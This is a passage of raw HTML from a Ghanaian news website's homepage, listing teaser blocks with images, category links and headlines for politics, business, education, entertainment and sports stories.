				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/features/" class="category-2838">Features</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/politics/" class="category-12">Politics</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/06/being-a-former-executive-is-like-death-everyone-will-taste-it/" title="BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL TASTE IT">BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL...</a></h2>
			</header>

</article>			
			
					
						
			<article class="vce-post vce-lay-d post-71049 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-politics category-trending-stories tag-mahama-as-false tag-nhia-boss tag-north-dayi">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/11/11/north-dayi-nhia-boss-defends-mp-dismisses-claims-of-sabotaging-mahama-as-false/" title="‎North Dayi NHIA Boss defends MP, dismisses claims of sabotaging Mahama as false">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251111-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251111-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251111-WA0000-720x500.jpg 720w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251111-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251111-WA0000-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/politics/" class="category-12">Politics</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/11/north-dayi-nhia-boss-defends-mp-dismisses-claims-of-sabotaging-mahama-as-false/" title="‎North Dayi NHIA Boss defends MP, dismisses claims of sabotaging Mahama as false">‎North Dayi NHIA Boss defends MP, dismisses claims of...</a></h2>
			</header>

</article>			
			
					
						
			<article class="vce-post vce-lay-d post-71043 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-politics category-social category-trending-stories tag-constitutional-reform-efforts tag-oliver-barker-vormawor">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/11/11/oliver-barker-vormawor-calls-for-coordinated-constitutional-reform-efforts/" title="Oliver Barker-Vormawor Calls for Coordinated Constitutional Reform Efforts">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/Oliver-Barker-145x100.webp" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/Oliver-Barker-145x100.webp 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/Oliver-Barker-380x260.webp 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/politics/" class="category-12">Politics</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/11/oliver-barker-vormawor-calls-for-coordinated-constitutional-reform-efforts/" title="Oliver Barker-Vormawor Calls for Coordinated Constitutional Reform Efforts">Oliver Barker-Vormawor Calls for Coordinated...</a></h2>
			</header>

</article>			
			
					
						
			<article class="vce-post vce-lay-d post-71037 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-politics category-trending-stories tag-cdd tag-constitutional-reform tag-cso-platform">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/11/11/cdd-launches-cso-platform-for-ghanas-constitutional-reform/" title="CDD Launches CSO Platform for Ghana’s Constitutional Reform">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-07-at-13.53.11-2-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-07-at-13.53.11-2-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-07-at-13.53.11-2-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-07-at-13.53.11-2-634x433.jpeg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/politics/" class="category-12">Politics</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/11/cdd-launches-cso-platform-for-ghanas-constitutional-reform/" title="CDD Launches CSO Platform for Ghana’s Constitutional Reform">CDD Launches CSO Platform for Ghana’s Constitutional...</a></h2>
			</header>

</article>			
							</div>
			
				
		
	
	
		</div>
	</div>

				
												
						

	<div id="main-box-2" class="main-box vce-border-top main-box-half ">
			<h3 class="main-box-title cat-4">Business News</h3>
			<div class="main-box-inside ">

	
					
						
			<article class="vce-post vce-lay-c post-71145 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-main-stories category-news category-technology category-trending-stories tag-ghanas-tourism-industry tag-gtdc tag-strategic-plans">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2025/12/10/gtdc-introduces-strategic-plans-to-revitalize-ghanas-tourism-industry/" title="GTDC Introduces Strategic Plans to Revitalize Ghana’s Tourism Industry">
				<img width="375" height="195" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/Collage_20251210_081718-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/technology/" class="category-15">Technology</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/12/10/gtdc-introduces-strategic-plans-to-revitalize-ghanas-tourism-industry/" title="GTDC Introduces Strategic Plans to Revitalize Ghana’s Tourism Industry">GTDC Introduces Strategic Plans to Revitalize Ghana’s Tourism...</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">1 month ago</span></div></div>	</header>

			<div class="entry-content">
			<p>By: Ishmael Barfi Accra, Dec. 9 – The Ghana Tourism Development Company (GTDC) revealed a series of...</p>
		</div>
	
	</article>			
			
					
			<div class="vce-loop-wrap" >			
			<article class="vce-post vce-lay-d post-71129 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-main-stories category-news category-trending-stories tag-media tag-partnership tag-tax-success">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/11/24/media-partnership-crucial-for-ghanas-tax-success-gra/" title="Media Partnership Crucial for Ghana’s Tax Success &#8211; GRA">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251122-WA0007-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251122-WA0007-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251122-WA0007-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251122-WA0007-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/24/media-partnership-crucial-for-ghanas-tax-success-gra/" title="Media Partnership Crucial for Ghana’s Tax Success &#8211; GRA">Media Partnership Crucial for Ghana’s Tax Success...</a></h2>
			</header>

</article>			
			
					
						
			<article class="vce-post vce-lay-d post-71097 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-business category-climate-change category-main-stories category-news category-technology category-trending-stories tag-circular-economy-shift tag-cop30 tag-eyes-jospong-partnership tag-namibia">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/africa/" class="category-228">Africa</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/environment/climate-change/" class="category-2836">Climate Change</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/technology/" class="category-15">Technology</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift">COP30: Namibia Eyes Jospong Partnership to Drive...</a></h2>
			</header>

</article>			
			
					
						
			<article class="vce-post vce-lay-d post-71082 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-main-stories category-news category-trending-stories tag-2026-budget tag-blueprint tag-missed-opportunity tag-transformation">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/11/17/2026-budget-blueprint-for-transformation-or-another-missed-opportunity/" title="2026 budget: Blueprint for transformation or another missed opportunity">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-380x260.png 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/17/2026-budget-blueprint-for-transformation-or-another-missed-opportunity/" title="2026 budget: Blueprint for transformation or another missed opportunity">2026 budget: Blueprint for transformation or another...</a></h2>
			</header>

</article>			
			
					
						
			<article class="vce-post vce-lay-d post-71008 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-business category-main-stories category-news category-trending-stories tag-shea-industry-stakeholders tag-world-college-of-mayors">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/africa/" class="category-228">Africa</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders">World College of Mayors Signs Historic MoU with...</a></h2>
			</header>

</article>			
							</div>
			
				
		
	
	
		</div>
	</div>
</div>
				
												
						

	<div id="main-box-3" class="main-box vce-border-top  ">
			<h3 class="main-box-title cat-2841">Education News</h3>
			<div class="main-box-inside ">

	
					
						
			<article id="post-71198" class="vce-post vce-lay-g post-71198 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-education category-main-stories category-news category-trending-stories tag-diaspora-global-education-conference tag-dr-apaak tag-education tag-ipportunity-centred">

    <div class="vce-featured-header">
        <div class="vce-featured-info">
        		            <span class="meta-category">
	                <a href="https://thenewindependentonline.com/category/africa/" class="category-228">Africa</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/education/" class="category-2841">Education</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a>	            </span>
                        <h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak">Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak</a></h2>
            <div class="entry-meta"><div class="meta-item date"><span class="updated">4 weeks ago</span></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://thenewindependentonline.com/author/barfiadmin/">...</a></span></span></div></div>        	
        	        </div>
        
        <div class="vce-featured-header-background"></div>
    </div>

			 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak">
				<img width="810" height="540" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-810x540.jpg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-810x540.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-300x200.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-1024x683.jpg 1024w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-768x512.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg 1080w" sizes="(max-width: 810px) 100vw, 810px" />							</a>
		</div>
		

</article>			
			
					
			<div class="vce-loop-wrap" >			
			<article class="vce-post vce-lay-b post-71192 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-main-stories category-news category-social category-trending-stories tag-breman-fosuansa-d-a-basic-school tag-concrete-desks tag-recycled-plastic-desks tag-vivo-energy-ghana">

 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/12/24/vivo-energy-ghana-replaces-concrete-desks-with-recycled-plastic-desks-at-breman-fosuansa-d-a-basic-school/" title="Vivo Energy Ghana Replaces Concrete Desks with Recycled Plastic Desks at Breman Fosuansa D/A Basic School">
				<img width="375" height="195" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/Group-picture-of-pupils-community-leaders-and-Representatives-from-Vivo-Energy-Ghana-and-United-Way-Ghana-during-the-donation-of-school-desks-to-Breman-Fosuansa-School.jfif_-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/education/" class="category-2841">Education</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/12/24/vivo-energy-ghana-replaces-concrete-desks-with-recycled-plastic-desks-at-breman-fosuansa-d-a-basic-school/" title="Vivo Energy Ghana Replaces Concrete Desks with Recycled Plastic Desks at Breman Fosuansa D/A Basic School">Vivo Energy Ghana Replaces Concrete Desks with Recycled Plastic Desks at Breman Fosuansa D/A Basic School</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">4 weeks ago</span></div></div>	</header>

	
</article>			
							</div>
			
				
		
	
	
		</div>
	</div>

				
												
						
<div class="vce-module-columns">
	<div id="main-box-4" class="main-box vce-border-top main-box-half ">
			<h3 class="main-box-title cat-6">Entertainment</h3>
			<div class="main-box-inside ">

	
					
						
			<article class="vce-post vce-lay-h post-70714 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-entertainment category-main-stories category-news category-trending-stories tag-authentica-series-lab tag-gamel-apalayine tag-ghanaian-screenwriter">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://thenewindependentonline.com/wp-content/uploads/2025/09/IMG-20250910-WA0000-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/09/IMG-20250910-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/09/IMG-20250910-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/09/IMG-20250910-WA0000-634x433.jpg 634w" sizes="(max-width: 380px) 100vw, 380px" />	
			</div>
		
		<a href="https://thenewindependentonline.com/2025/09/10/ghanaian-screenwriter-gamel-apalayine-selected-for-authentica-series-lab/" class="vce-overlay"></a>
		<header class="entry-header">
							<span class="meta-category"><a href="https://thenewindependentonline.com/category/africa/" class="category-228">Africa</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/entertainment/" class="category-6">Entertainment</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
						<h2 class="entry-title">
				<a href="https://thenewindependentonline.com/2025/09/10/ghanaian-screenwriter-gamel-apalayine-selected-for-authentica-series-lab/" title="Ghanaian screenwriter Gamel Apalayine selected for AuthenticA Series Lab">
					Ghanaian screenwriter Gamel Apalayine selected for AuthenticA...				</a>
			</h2>
					</header>
	</div>

	</article>			
			
					
			<div class="vce-loop-wrap" >			
			<article class="vce-post vce-lay-d post-69914 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-main-stories category-news category-trending-stories tag-jubilee-house tag-kod tag-the-compozers">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/05/03/kod-hosts-the-compozers-at-jubilee-house-ahead-of-their-concert-in-accra/" title="KOD Hosts The Compozers at Jubilee House Ahead of Their Concert In Accra">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/05/IMG-20250503-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/05/IMG-20250503-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/05/IMG-20250503-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/05/IMG-20250503-WA0000-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/entertainment/" class="category-6">Entertainment</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/05/03/kod-hosts-the-compozers-at-jubilee-house-ahead-of-their-concert-in-accra/" title="KOD Hosts The Compozers at Jubilee House Ahead of Their Concert In Accra">KOD Hosts The Compozers at Jubilee House Ahead of...</a></h2>
			</header>

</article>			
			
					
						
			<article class="vce-post vce-lay-d post-69419 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-entertainment category-main-stories category-news category-trending-stories tag-mrs-osei-kuffour tag-un-kids-summit tag-young-people-speaking-challenge">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/03/18/help-your-child-speak-up-with-confidence-parents-urged/" title="Help Your Child Speak Up with Confidence-Parents Urged">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/03/IMG-20250317-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/03/IMG-20250317-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/03/IMG-20250317-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/03/IMG-20250317-WA0010-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/education/" class="category-2841">Education</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/entertainment/" class="category-6">Entertainment</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/03/18/help-your-child-speak-up-with-confidence-parents-urged/" title="Help Your Child Speak Up with Confidence-Parents Urged">Help Your Child Speak Up with Confidence-Parents Urged</a></h2>
			</header>

</article>			
							</div>
			
				
		
	
	
		</div>
	</div>

				
												
						

	<div id="main-box-5" class="main-box vce-border-top main-box-half ">
			<h3 class="main-box-title cat-14">Sports Arena</h3>
			<div class="main-box-inside ">

	
					
						
			<article class="vce-post vce-lay-h post-70684 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-main-stories category-news category-sports category-trending-stories tag-black-stars tag-gfa tag-kofi-adams tag-world-cup">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://thenewindependentonline.com/wp-content/uploads/2025/09/a0989def-522c-436e-87a2-1684d9119633-547x424-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/09/a0989def-522c-436e-87a2-1684d9119633-547x424-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/09/a0989def-522c-436e-87a2-1684d9119633-547x424-1-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" />	
			</div>
		
		<a href="https://thenewindependentonline.com/2025/09/03/list-of-items-removed-or-readjusted-by-sports-ministry-in-black-stars-budget-5k-fuel-scrapped/" class="vce-overlay"></a>
		<header class="entry-header">
							<span class="meta-category"><a href="https://thenewindependentonline.com/category/africa/" class="category-228">Africa</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/sports/" class="category-14">Sports</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
						<h2 class="entry-title">
				<a href="https://thenewindependentonline.com/2025/09/03/list-of-items-removed-or-readjusted-by-sports-ministry-in-black-stars-budget-5k-fuel-scrapped/" title="List of items removed or readjusted by Sports Ministry in Black Stars budget; $5k fuel scrapped">
					List of items removed or readjusted by Sports Ministry in Black...				</a>
			</h2>
					</header>
	</div>

	</article>			
			
					
			<div class="vce-loop-wrap" >			
			<article class="vce-post vce-lay-d post-70595 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-main-stories category-news category-social category-sports category-trending-stories tag-august-2 tag-moga-national-health-walk tag-promoting-health-and-unity">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/07/29/moga-national-health-walk-scheduled-for-august-2-promoting-health-and-unity/" title="MOGA National Health Walk Scheduled for August 2: Promoting Health and Unity">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/07/Collage_20250729_045436-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/07/Collage_20250729_045436-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/07/Collage_20250729_045436-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/07/Collage_20250729_045436-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/health/" class="category-10">Health</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/sports/" class="category-14">Sports</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/07/29/moga-national-health-walk-scheduled-for-august-2-promoting-health-and-unity/" title="MOGA National Health Walk Scheduled for August 2: Promoting Health and Unity">MOGA National Health Walk Scheduled for August 2:...</a></h2>
			</header>

</article>			
			
					
						
			<article class="vce-post vce-lay-d post-69909 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-sports category-trending-stories tag-black-satellites tag-dr-congo">
